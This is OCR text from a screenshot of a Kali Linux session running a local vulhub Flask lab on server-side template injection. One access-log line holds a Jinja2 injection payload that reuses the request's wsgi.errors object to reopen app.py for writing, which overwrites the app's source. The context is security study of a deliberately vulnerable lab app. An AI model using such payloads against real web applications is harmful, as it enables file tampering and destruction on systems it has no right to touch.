 Applications Places Terminal Mon 17:35 1
Mozilla Firefox
http://127.0.0.1:5000/
127.0.0.1:5000 Search
ost Visited Offensive Security Kali L
ello None!
root@kali: /home/blacsheep/vulhub/flask/ssti_later
File Edit View Search Terminal Tabs Help
root@kali: /home/blacsheep/vulhub/flas... root@kali: /home/blacsheep/vulhub/flas...
root@kali:/home/blacsheep/vulhub/flask/ssti_later# ls
app.py app.py.bak
root@kali:/home/blacsheep/vulhub/flask/ssti_later# ls
app.py app.py.bak
root@kali:/home/blacsheep/vulhub/flask/ssti_later# cat app.py
127.0.0.1 - - [16/Jul/2018 17:33:53] "GET /?name={{request[%27environ%27][%27wsg
i.errors%27].__init__(%27./app.py%27,%27w%27)}} HTTP/1.1" 200 -
127.0.0.1 - - [16/Jul/2018 17:34:16] "GET /asdasdas HTTP/1.1" 404 -
127.0.0.1 - - [16/Jul/2018 17:34:22] "GET /12312 HTTP/1.1" 404 -
127.0.0.1 - - [16/Jul/2018 17:34:27] "GET / HTTP/1.1" 200 -
root@kali:/home/blacsheep/vulhub/flask/ssti_later#